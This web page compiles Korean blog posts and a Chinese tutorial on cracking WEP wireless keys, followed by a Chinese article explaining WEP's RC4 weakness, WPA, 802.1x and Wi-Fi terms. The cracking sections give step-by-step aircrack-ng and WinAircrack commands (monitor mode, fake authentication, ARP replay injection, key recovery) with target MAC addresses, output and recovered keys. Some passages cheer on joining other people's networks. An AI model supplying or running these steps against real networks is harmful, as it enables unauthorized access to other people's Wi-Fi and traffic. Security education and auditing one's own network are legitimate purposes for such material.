WEP 이란 wired Equivalent privacy 의 약자로 중요한것만 추리면무선네트워크에 사용 가능했던 첫 암호화 표준으로 rc4 알고리즘을 사용해서 암호화 하였다. 정도입니다..

WEP같은경우는 WEP를 사용하는 무선네트워크에서 암호화된 패킷이 150,000개 이상 돌아다닌다면 rc4알고리즘의 취약점으로인해 크랙이가능하고 인가되지 않은 사용자가 해당 네트워크로 들어올수있습니다..

WEP 크랙같은경우는 크게 5가지정도로 나뉩니다..

요약

airmon-ng stop ath0

airmon-ng start wifi0 //모니터모드로 변경

airodump ath0 //공격할 AP 스캔

airodump-ng –c [해당채널] –w [캡쳐파일명] --bssid [타켓 AP맥주소] --ivs ath0 // 타켓지정

aireplay-ng -1 0 -a [타겟AP맥주소] -h [공격자랜카드주소] -e [타겟AP SSID] ath0 //fake auth

aireply-ng -3 –x 512 –b [타켓 AP맥주소] –h [공격자랜카드맥주소] aht0 // injection 시작

aircrack-ng –n [암호화비트수] –b [타켓 AP맥주소] 캡쳐파일명.ivs // ivs캡쳐파일크랙

1.인터페이스 설정

사용할 인터페이스 활성화 시키고 무선랜카드를 rfmon(monitor)모드로바꿔준다

#ifconfig rausb0 up

#iwconfig rausb0 mode monitor

모니터 모드란 쉽게 말해서 유선랜카드의 프로미스큐어스 모드라고 생각하면되고.

더 쉽게 말하면 자신이 감지할수있는 주변에 무선 패킷들을 모니터하는 정도라고 생각하시면됩니다.

2.WLAN찾기

무선랜카드가 도달가능한 ap들을 찾는것인대 이부분은 무선랜카드의 성능에 따라 달라집니다.

그냥 무선랜카드 자체라면 가격에 따라 달라지갰지만.. 그렇게 먼거리에 있는 AP까지는 찾을수 없습니다.

하지만 그밖에 여러가지 물건들을 이용한다면 더 먼거리의 AP까지 접근이가능합니다.

주위의 무선랜을 탐색하고 정보를얻는대에는 kismet을 사용하였습니다

kismet 을 이용해서 얻을수 있는 정보는 사용하는 ssid 라든가 bssid 암호화 방식등 중요한 정보를 얻을수있습니다

그러나 암호화 방식같은경우나 다른부분도 오탐할수 있기 때문에 알려진 여러가지툴을 조합해서 사용하는게 좋습니다.

3.가짜인증(fake identification)

AP 가 공격자가 보내는 패킷을 받을려면 서로 연결이되어있어야되는대. 서로 연결이 되어있지 않은 상태에서 패킷을 보내면 AP자체에서 패킷을 무시해버리는대 뒤에 나오는 패킷 주입공격을하기위해서는 먼저 가짜인증을통해 AP와 연결을 해야합니다.

aireplay-ng 이용해서 가짜인증을시도하였습니다.

#aireplay-ng -1 5 -e “ssid” -a "AP macaddress" -h "wireless lancard" “무선인터페이스"

가짜인증이 완료되었으면 AP자체에서 제가보내는 패킷을 받아들이게 됩니다.

4.패킷캡쳐



패킷을 캡쳐하는대는 airodump를 사용하였습니다.

airodump 란 무선패킷캡쳐로써 여러 가지 옵션이있는대 사용자가 지정해주는옵션에 따라 자신이 원하는 무선패킷을 수집할수있고 암호화가 되어있는 무선네트워크의 패킷을 캡쳐한후 암호화키를 크랙할수도있습니다.

#airodump-ng -w “캡쳐한패킷을 저장할파일명” --channel 1 “사용무선인터페이스“

굳이 체널을 명시해준이유는 범위를 최소화 하기 위해서 체널을 명시해주었습니다.

5.주입공격

주 입공격은 패킷캡쳐를 가능하게 해주고 그시간을 줄여줍니다. 크랙하고싶은 무선네트워크상에 트래픽이 하나도 없다면 패킷을 캡쳐가 불가능하다. 암호화된 패킷 IVs나 인증이 일어나는 과정의 패킷이 필요하기 때문에 그과정을 만들어주기위해서 주입공격을합니다.

주입공격을 하기위해 aireplay-ng 를 사용했는대 aireplay-ng는 무선네트워크 패킷 생성기라고 생각하면됩니다.

arp request 패킷을 만들어내거나 인증해제 패킷등을 만들어낼수있습니다

aireplay-ng -3 -a "AP mac address" -h "source mac add" "interface

6.WEP 크랙

패킷을 수집하는과정에서 수집한패킷을 다른파일로 저장한후 그파일을 가지고 WEP키나 WPA키가 걸린 무선네트워크의 암호화키를 크랙할수있습니다. WEP 크랙같은경우 150,000개이상의 ivs 모아야만 WEP키 크랙이 가능합니다.

aircrack-ng -e " 타겟 네트워크 AP의 ssid“ -r 캡쳐한 파일

얼마 안지나서

KEY FOUND [ ############ ] 요렇게 뜹니다..^^

해당 무선네트워크에 들어가기만하면 할수있는 일은 무궁무진한것같습니다.

Backtrack 4 beta를 이용한 무선랜해킹 (Web key Cracking)

[ 테스트환경 ]

IPTime G304 (유무선공유기)

Attacker Wireless Card : 버팔로 WLI-U2-KG54-AL (USB)

Backtrack 4 Beta

[ Backtrack4 Beta에서 사용한 Utility ]

kismet , iwconfig , airmon-ng, aireplay-ng, airodump-ng, aircrack-ng

[참고한 문서]

http://www.aircrack-ng.org/doku.php?id=simple_wep_crack

[ 점검사항]

무선랜을 위한 보안으로 MAC인증, WEP(Wired Equivalent Privacy), WPA(WiFi Protected Access), LEAP(Lightweight Extensible Authentication Protocol)등을 사용한다. 하지만 사용자들은 대부분 손수위 접근을 위해 약한 보안 또는 단순히 개방하여 사용하는 경우도 있다...

이번 무선해킹테스트는 WEP Key (64bit or 128bit)를 사용하는 AP에 경우 WEP Key를 Crack하는 방법을 알아보고 보안에 심각성을 인식하여 좀더 강력한 보안구성을 하기 바람에서 이글을 작성해 봅니다...

이미 많은 문서로 MAC인증, WEB, WPA등에 대한 취약점이 발표되고 나와있습니다...그 문서들을 참고하여 쉽게 구할 수 있는 주위에 장비들을 이용하여 테스트 환경을 구축하였으므로 쉽게 자신의 회사나 집에 AP또는 무선공유기에 보안상태를 점검할 수 있을꺼라 생각합니다...

[공격기법 소개]

- 약한 IV를 이용하는 FMS공격 :

약한 초기화벡터 ( IV: Initialization Vector)를 수집하는 방식으로 동작 하지만 수백또는 수억만개의 IV를 수집해야 하는 단점이 있다. FMS는 WEP에 구현된 RC4 암호화 알고리즘의 약점을 이용한다. 약한 IV를 이용하여 크랙을 하기 위해서는 적어도 500만개의 암호화된 패킷을 수집해서 약한 IV를 3000개이상 찾아서 크랙을 해야하는 방식이다....

- Chopping 공격 :

차핑공격은 약한 IV가 아닌 유일한 IV를 이용한다...유일한 IV는 매우 빠르게 수집이 가능하므로 짧은 시간에 WEP Key를 크랙할 수 있다. (2004년 발표됨)

[ 공격을 위한 단계 ]

1. 정보수집을 위한 Kismet 사용 (공격할 AP MAC, Channel 정보를 습득한다.)

2. 해킹을 위한 무선랜카드 설정하기 (Monitor Mode)

3. IV 캡처를 위한 airodump-ng 사용 및 Injection 테스트 하기

4. Airepla-ng를 이용한 AP에 fake authentication 하기

5. aireplay-ng를 이용한 ARP Request Replay mode로 패킷 주입하기

6. WEP key 크랙을 위한 aircrack-ng 사용

1. 정보수집을 위한 Kismet 사용 (공격할 AP MAC, Channel 정보를 습득한다.)

! kismet을 실행하고 s 를 누르면 정렬방식을 지정하라고 뜬다. s를 누르고 해킹할 AP를 선택하고 Enter를 누르면 자세한 정보를 볼 수 있다..... h를 누른 후 도움말을 참고하세요 ^^

2. 해킹을 위한 무선랜카드 설정하기 (Monitor Mode)

! interface 검사 root@bt:~# iwconfig eth0 no wireless extensions. wmaster0 no wireless extensions. wlan0 IEEE 802.11bg ESSID:"" ! wlan0를 정지하기 root@bt:~# airmon-ng stop wlan0 Interface Chipset Driver wlan0 Ralink 2570 USB rt2500usb - [phy1] ! Wireless Card를 원하는 채널에 Monitor Mode로 변경한다. (여기서는 HCEducation AP해킹을 위해 1번채널을 설정) root@bt:~# airmon-ng start wlan0 1 Found 1 processes that could cause trouble. Interface Chipset Driver wlan0 Ralink 2570 USB rt2500usb - [phy1] ! 설정 후 점검.. 모니터 모드로 설정 후 mon0 인터페이스가 생긴걸 볼 수 있다...이 환경우 WLAN 카드별로 조금씩 다를 수 있으니...참고하세요...제껀 요렇게 되네요 ^^ root@bt:~# iwconfig eth0 no wireless extensions. wmaster0 no wireless extensions. wlan0 IEEE 802.11bg ESSID:"" mon0 IEEE 802.11bg Mode:Monitor Frequency:2.412 GHz Tx-Power=21 dBm

lo no wireless extensions.

Mode:Managed Frequency:2.412 GHz Access Point: Not-Associated

Tx-Power=0 dBm

Retry min limit:7 RTS thr:off Fragment thr=2352 B

Encryption key:off

Power Management:off

Link Quality:0 Signal level:0 Noise level:0

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0

Tx excessive retries:0 Invalid misc:0 Missed beacon:0

(monitor mode disabled)

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to kill (some of) them!

-e

PID Name

4324 knetworkmanager

(monitor mode enabled on mon0)

lo no wireless extensions.

Mode:Managed Frequency:2.412 GHz Access Point: Not-Associated

Tx-Power=21 dBm

Retry min limit:7 RTS thr:off Fragment thr=2352 B

Encryption key:off

Power Management:off

Link Quality:0 Signal level:0 Noise level:0

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0

Tx excessive retries:0 Invalid misc:0 Missed beacon:0

Retry min limit:7 RTS thr:off Fragment thr=2352 B

Encryption key:off

Power Management:off

Link Quality:0 Signal level:0 Noise level:0

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0

Tx excessive retries:0 Invalid misc:0 Missed beacon:0

3. IV 캡처를 위한 airodump-ng 사용 및 Injection Test

root@bt:~# airodump-ng -c 1 --bssid 00:0E:E8:FB:5F:47 -w output mon0 root@bt:~# aireplay-ng -1 mon0

-c는 무선 네트워크의 채널지정... kismet을 이용하여 수집된 정보를 이용하면 된다..

--bssid는 공격하고자 하는 AP의 MAC 주소지정.

-w는 IVs들을 저장할 파일 이름을 지정.

mon0은 인터페이스 이름지정.

@ airodump-ng를 실행한 화면....

4. Airepla-ng를 이용한 AP에 fake authentication 하기

|

root@bt:~# aireplay-ng -1 0 -e HCEducation -a 00:0E:E8:FB:5F:47 -h 00-16-01-9C-0A-4F mon0 03:15:24 Sending Authentication Request (Open System) |

-1은 fake authentication

0은 초당 재연결 시간

-e HCEducation는 무선 네트워크 이름

-a 00:0E:E8:FB:5F:47 은 AP의 MAC 주소

-h 00-16-01-9C-0A-4F는 자신의 랜카드 MAC 주소

mon0은 무선 네트워크 interface 이름

@ fake authentication이 성공한 화면......

5. aireplay-ng를 이용한 ARP Request Replay mode로 패킷 주입하기

root@bt:~# aireplay-ng -3 -b 00:0E:E8:FB:5F:47 -h 00-16-01-9C-0A-4F mon0

@ aireplay-ng을 이용한 fake authentication 후 Injection 공격을 하고 있는 화면....

@ airodump-ng에서 Capture 되고 있는 화면...Data가 40,000개 이상이 될때 까지 기다린다.... (WEP 128bit)

PTW 공격을 위해 필요한 패킷수...

WEB key가 64bit인 경우 : 250,000개의 IV / 20,000개의 패킷

WEB key가 128bit인 경우 : 1,500,000개의 IV / 40,000 ~ 85,000개의 패킷

6. WEP key 크랙을 위한 aircrack-ng 사용

@ 새로운 konsole 창을 열고 다음 명령을 입력한다.

root@bt:~# aircrack-ng -z -b 00:0E:E8:FB:5F:47 output*.cap

-z : PTW WEP-crack 방법사용

-b : 공격대상 AP에 MAC 주소

output*.cap : IV캡처해서 저장한 파일을 지정

@ 40분정도 수집된 IV를 이용한 WEP key 128bit 크랙이 완료된 화면....

암호가 asdf123456789 입니다....

@@ Summary

1. 정보수집을 위한 Kismet 사용 (공격할 AP MAC, Channel 정보를 습득한다.)

root@bt:~# kismet

2. 해킹을 위한 무선랜카드 설정하기 (Monitor Mode)

|

root@bt:~# airmon-ng stop wlan0 root@bt:~# airmon-ng start wlan0 1 |

3. IV 캡처를 위한 airodump-ng 사용 과 Wireless Device Packet Injection 테스트하기

root@bt:~# airodump-ng -c 9 --bssid 00:0E:E8:FB:5F:47 -w output mon0 root@bt:~# aireplay-ng -1 mon0

4. Airepla-ng를 이용한 AP에 fake authentication 하기

root@bt:~# aireplay-ng -1 0 -e HCEducation -a 00:0E:E8:FB:5F:47 -h 00-16-01-9C-0A-4F mon0

5. aireplay-ng를 이용한 ARP Request Replay mode로 패킷 주입하기

root@bt:~# aireplay-ng -3 -b 00:0E:E8:FB:5F:47 -h 00-16-01-9C-0A-4F mon0

6. WEP key 크랙을 위한 aircrack-ng 사용

|

root@bt:~# aircrack-ng -z -b 00:0E:E8:FB:5F:47 output*.cap |

破解靜態WEP KEY 全過程

發現



首先通過 NetStumbler 確認用戶端已在某 AP 的覆蓋區內,並通過 AP 信號的參數進行‘踩點’(資料搜集)。

NetStumbler 下載地址 http://www.netstumbler.com/downloads/

破解



下載 Win32 版AirCrack 程式集---WinAirCrackPack 工具包(下載地址: http://www.demonalex.net/download/wireless/air crack/WinAircrackPack.zip )。解壓縮後得到一個大概 4MB 的目錄,其中包括六個 EXE 檔:

aircrack.exe 原WIN32 版aircrack 程式

airdecap.exe WEP/WPA 解碼程式

airodump.exe 資料幀捕捉程式

Updater.exe WIN32 版aircrack 的升級程式

WinAirc rack.exe WIN32 版aircrack 圖形前端

wzcook.exe 本地無線網卡緩存中的 WEPKEY 記錄程式



我們本次實驗的目的是通過捕捉適當的資料幀進行 IV (初始化向量)暴力破解得到 WEP KEY ,因此只需要使用 airodump.exe (捕捉資料幀用)與 WinAircrack.exe (破解 WEP KEY 用)兩個程式就可以了。





此時你會發現在 winaircrack 的安裝目錄下將生成 last.cap 與last.txt 兩個文件。其中 last.cap 為通用嗅探器資料包記錄檔類型,可以使用 ethereal 程式打開查看相關資訊; last.txt 為此次嗅探任務最終的統計資料(使用‘記事本 /notepad ’打開last.txt 後得出下圖)。



打開無線網卡的連接參數設置視窗,設置參數為:

SSID : demonalex

頻道: 6

WEP KEY : 1111122222 ( 64 位)

OK ,現在可以享受連入別人 WLAN 的樂趣了。

附參考文章:

【無線網路安全篇】

這兩年來, ADSL 與Cable 不斷地削價競爭帶動了全民寬頻的熱潮,當年「寬頻」還是個新名詞,更是各大媒體爭相報導的主題,但今日看來再平常不過了。寬頻的使用人口數已邁入疲緩成長的階段,有需求的人都已安裝,而觀望的人仍觀望,在這個看似飽和的市場中,業界與消費者都期盼新技術或新應用能激起新的需求浪花。於是「無線網路」便肩負起再造市場需求的責任。

注重生活品質和工作效率的現代人,不斷運用科技改進資訊設備的便利性與實用性,設備「無線化」已大勢所趨,從無線滑鼠鍵盤到筆記型電腦,現在這股無線風潮已延燒到網路設備上。

1999 年,IEEE 提出802.11 無線局域網標準(Wireless Local Area Networks) , WLAN 因此誕生,願景是讓PC 、NB 或PDA 等行動裝置,以無線的方式登入網路,傳輸介值從有形的網路線,轉變為無形的空氣,就如同聽廣播或收看衛星節目般自然。 WLAN 目前適合用來建構非大型的局域網,例如家中、小型辦公室、圖書館等,或是公眾點 (Hot Spot) 。理論上一台基地台可支援 254 台電腦使用,但真正的實際值約 16-32 台,過多的電腦會使流量激增導致 Crash ,這也是無線區網不適合大規模建置的原因。

相較于傳統的有線網路,無線局域網節省了佈線的成本,能更快速的架構起網路環境,對於用戶來說則大幅增加了行動力與便利性。

但「水能載舟亦能覆舟」,網路無線化帶來了使用上的便利性,卻也帶來了安全上的隱憂。對企業來說, e 化已經引爆出許多資訊安全問題,從紅色警戒到布列斯特,癱瘓主機、塞爆網路、工作延宕 ……,企業已飽嘗「科技副作用」,不得不钜資投入資訊安全的善後與預防工作,因此若安全問題仍與無線網路形影不離,那麼企業也只能觀望再觀望。

WEP 不夠安全

傳輸介質從有形的網路線變成無形的空氣,對於經常越權存取資料與竊聽他人溝通行為的駭客來說實是件容易的事。消費者在採購無線網路設備時,一定有看過或聽過 WEP 加密機制,產品的彩盒上也都會注明支援 6 4 或128bit 的WEP 加密(目前是面上每款產品最少都支援 64 位元元WEP ),當然,矽統科技所開發的 SiS160 、SiS162 與SiS 163 無線網路晶片也支援WEP 加密。WEP 安全協定的英文全名為 wired equivalent privacy protocol ,是由 Wi-Fi 聯盟制定,預期提供一個跟使用有線網路一樣的安全等級。

無線網路十分的方便,理論上 WEP 也可以保護無線網路的私密性,另外也可防止未經授權就存取無線網路。但是事實上,無線網路在安全性上確實有欠缺考量的地方,使得有心人士能非法存取無線網路上傳輸的資料;另一方面,有心人士也可能使用您的無線網路為非作歹,而您就成為了代罪羔羊。

2001 年八月,兩位以色列魏茲曼研究所的專家與一位思科公司的研究員,在多倫多的密碼會議中公佈破解加密技術的結果。這三位元解密專家利用裝置無線網路卡的筆記型電腦,成功竊取網路中的一小部分資料,在不到一小時內即破解用戶密碼。此外, AT&T 實驗室的研究員也號稱可以同樣的方法成功破解密碼。目前網路上到處都可找到破解 WEP 的工具。很難想像經過各界專家研究公佈的 WEP 會是如此薄弱,無怪乎消費者對無線網路裹足不前。 無疑的,安全性是目前無線區域發路在發展上的一大重要問題,如何克服用戶對於安全性的考量是當前刻不容緩的當務之急。

為何 WEP 能輕易被破解?這是因為 WEP 使用的加密法RC4 有著技術本質上的問題,加上 WEP 後天的缺陷使得WEP 變得薄弱不已。WEP 加密的原理與過程大致如下: RC4 一開始使用40bits 的WEP key 和24bits 的亂數產生一個簽章(Initialization Vector) 來加密每個封包的資料,由於每個封包都經過加密,所以就算有心人士擷取了封包,也會因為沒有 WEP key 而無法解讀原始資料。

但問題是簽章中的亂數數字長度只有 24 bits ,也就是 2*24 次方可能的值,所以當 2*24 次方的值都用完時,同樣的簽章又會在封包中重複產生,也就是說,有心人士只要竊取足夠的封包,就一定可以比對出 WEP Key ,進而將加密後的資料還原成明碼。

WPA 標準替無線網路增添安全性

Wi-Fi 聯盟公佈Wi-Fi Protected Access ( WPA )無線通訊新安全標準,無線網路廠商紛紛表示支持,為提高無線網路安全性,核心邏輯晶片組領導廠商矽統科技不遺餘力,搶先在市場上推出支持 WPA 的802.11b 無線網路晶片SiS 160 與SiS162 , SiS163 亦全面支持WPA 2.0 及802.11i 的802.11g 。

WPA 的出現能有效解決過去 WEP 輕易遭破解的問題,堅定一般消費者市場的信心,並預期能帶動部分企業用戶市場使用無線網路的意願,尤其若對行動網路有較大需求時 ( 如會客室、會議室、展覽室等網路布建 ) ,相信支持 WPA 的SiS 162/SiS163 能滿足傳輸速度、穩定性、安全性等各層面的需求。

WPA 是即將推出的802.11i 標準技術的其中一部分, 2002 年由Wi-Fi 聯盟公佈。以下是Wi-Fi 用來解釋WPA 意義的簡單公式,這個簡單的公式說明了 WPA 的組成架構以及每個基本元素。

WPA=TKIP+MIC+802.1X+EAP

在這個公式中, 802.1x 和延伸認證協定(EAP )是 WPA 的認證機制。無線局域網的用戶都必須提出身份證明,經過對照查核資料庫證實為合法用戶後,才能使用無線局域網,每個要登入網路的人都必須經過這樣的認證過程。在企業中,資料庫的驗證工作則通常有專責伺服器來完成。不過為了簡化使用方式,讓所有 WLAN 的用戶都方便使用,所以 WPA 提供了一個不需額外設備的簡易認證方式,稱為預先公用金鑰,只需在每個 WLAN 的無線基地台無線網路卡網橋等輸入單一密碼,當密碼相符合, Client 端便會被視為合法用戶,並獲得 WLAN 的存取許可權,對用戶來說就如同 Windows 「登入網域」般自然。

剛剛提到 WEP 最主要的問題,在於加密機制本身的缺點 (RC4) ,使得封包中的金鑰過於相似,當然, WPA 針對加密機制加以補強,公式中的 TKIP 和MIC 便是在在WPA 裏便扮演著強化加密的角色。

請主動捍衛資訊安全

由於 WLAN 具有易安裝,以及提供企業內部隨處存取企業資源的上網能力等特性,因此使用數量日益增加;但令人驚訝的是,絕大多數的企業卻未啟動無線 安全功能!

即便無線網路安全晶片已支援 WEP 、WPA ,但通常設備出廠預設值是不啟動的,因此要請讀者特別注意,一定要「主動」捍衛自己的無線網路資訊安全,將 WEP 和WPA 啟動,此外,千萬要記得更改出廠默認的 SSID 值,最好是不容易猜到的字串,更不可以把 SSID 當作密碼來設定,只是在作業上可能會稍微麻煩,因為當基地台的 SSID 更改時,所有使用該SSID 的裝置也得跟著修改。另外,用戶也可用實體的方式來保護資訊安全,例如在建築內裝設遮蔽訊號的裝置,讓建築以外的人無法接收到無線訊號。

對高度重視資訊安全的企業、政府機關或是軍事單位來說,可以採取額外的機制來保護資訊安全,例如在 WLAN 上架設VPN 。透過VPN 建立的安全通道來傳輸資料,能確保企業內部資料在網際網路上傳輸時的隱密性,不過 VPN 無法保證企業內部區網的安全性,因為只要是 WLAN 的合法IP 就有使用網路的許可權,因此 VPN 的重點在於IP 管理。

當然,若能從VPN 到防毒、防駭都作全盤的建置,便可期望達到滴水不漏的資訊安全,但對廣大消費者而言, VPN 不是個經濟實惠又方便的解決方案,此時採購支持 WPA 及802.1x 安全規格的產品才是最經濟實惠且有效的解決方式 ( 例如SiS162/SiS163) ,因為 WPA 及802.1x 能對所有要使用WLAN 的用戶作身份認證,確認為合法用戶後才可進行鏈結,有效遏止非法人士的入侵,而且無須加裝硬體設備,在使用上更輕鬆容易。

無線局域網概念介紹

無線局域網的英文簡稱是 WLAN ( Wirel Local Area Network) ,國內目前使用最多是 802.11a/b/g 。

頻道 (Channel)

802.11g 可相容802.11b ,二者都使用了 2.4G 微波頻段,最多可以使用 14 個頻道(Channel) 。各國的規定的 2.4G 頻率範圍略有不同,在中國 802.11b/g 可以使用1-11 頻道,在同一區域可以有 3 個互不干擾的頻道。家用微波爐也在這一頻率範圍會對信號有影響。藍牙也在 2.4G 內,但藍牙功率很小因此不會有大的影響。 802.11a 使用了5G 無線頻段,在同一區域可以有 12 個頻道,一些高端的迅馳網卡支援 802.11a 。

帶寬 (bandwith)

802.11b: 11M,5.5M,2M,1M

802.11g: 54M,48M,36M,24M,18M,12M,9M,6M

802.11a: 54M,20M,6M

AP(Acess Point)

無線接入點,是一種網路設備,無線網卡與 AP 相連,通過AP 與其他網卡交換信號, AP 通常還有RJ-45 乙太網口用以與有線網相連。簡單地說 AP 就象一個Hub 。

Infrastructure

基礎架構通訊方式,無線網卡通過 AP 進行無線通訊。

Ad-Hoc

一種無線網路通訊方式,各個網卡不經過 AP 直接進行點對點的通訊,當使用人比較少又沒有 AP 但仍然想通過無線方式交互資訊時可以用 Ad-hoc 方式應急。

SSID(System Set ID)

SSID 用來區分不同的網路,最多可以有 32 個字元,如我們用的 wep.net.sjtu 。網卡設置了不同的 SSID 就可以進入不同網路, SSID 通常由AP 廣播出來,通過 XP 自帶的掃描功能可以相看當前區域內的 SSID 。出於安全考慮可以不廣播 SSID ,此時用戶就要手工設置 SSID 才能進入相應的網路。

WEP(Wired Equivalent Privacy) 有線等效保密

為了保證資料能通過無線網路安全傳輸而制定的一個加密標準,使用了共用秘鑰 RC4 加密演算法,密鑰長度最初為 40 位元(5 個字元) ,後來增加到 128 位元(13 個字元) ,有些設備可以支援 152 位元加密。使用靜態 (Static)WEP 加密可以設置 4 個WEP Key ,使用動態( Dynamic ) WEP 加密時,WEP Key 會隨時間變化而變化。

開放式與共用式驗證 (open or shared Authentication)

無線設備之間認證的模式,通常使用靜態 WEP 加密時使用共用方式,使用 802.1x 動態WEP 加密時使用開放認證方式。

WPA(Wi-Fi Protected Access)

Wi-Fi 聯盟制定的過渡性無線網路安全標準,相當於 802.11i 的精簡版,使用了 TKIP(Temporal Key Integrity Protocal) 資料加密技術,雖然仍使用 RC4 加密演算法,但使用了動態會話密鑰。 TKIP 引入了4 個新演算法: 48 位元初始化向量 (IV) 和IV 順序規則(IV Sequencing Rules) 、每包密鑰構建 (Per-Packet Key Construction) 、Michael 消息完整性代碼 (Message Integrity Code,MIC) 以及密鑰重獲 / 分發。WPA 極大提高了無線網路資料傳輸的安全性但還沒有一勞永逸地解決解決無線網路的安全性問題,因此廠商採納的積極性似乎不高。目前 Windows XP SP1 可以支援WPA 。

802.1x 認證

靜態WEP 秘鑰難於管理,改變秘鑰時要通知所有人,如果有一個地方洩漏了秘鑰就無安全性可言,而且靜態 WEP 加密有嚴重的安全漏洞,通過無線偵聽在收到一定數量的資料後就可以破解得到 WEP 秘鑰。802.1x 最初用於有線以態網的認證接入,防止非法用戶使用網路,後來人們發現 802.1x 用以無線網可以較好地解決無線網路的安全接入。 802.1x 的EAP-TLS 通過數位證書實現了用戶與網路之間的雙向認證,即可以防止非法用戶使用網路,也可以防止用戶連入非法的 AP 。802.1x 使用動態WEP 加密防止WEP Key 被破解。為解決數位證書的發放難題人們對 TLS 認證進行了改進產生了 TTLS 和PEAP ,可以用傳統的用戶名口令方式認證入網。我校無線網路的 802.1x 可以同時支援 EAP-TLS , TTLS 和PEAP 。

WAPI(WLAN Authentication and Privacy Infrastructure) 無線局域網認證與保密基礎架構

中國提出的一個無線網路通訊的安全標準,國標代號 GB15629.11 。

Wi-Fi

是 Wi-Fi 聯盟(Wi-Fi Alliance) 的標記,參看 http:// www.wi-fi.org 。Wi-Fi 聯盟是1999 年成立的非盈利性的國際組織,致力於基於 802.11 的無線網路產品的互通性認證。目前擁有 200 家會員單位。

댓글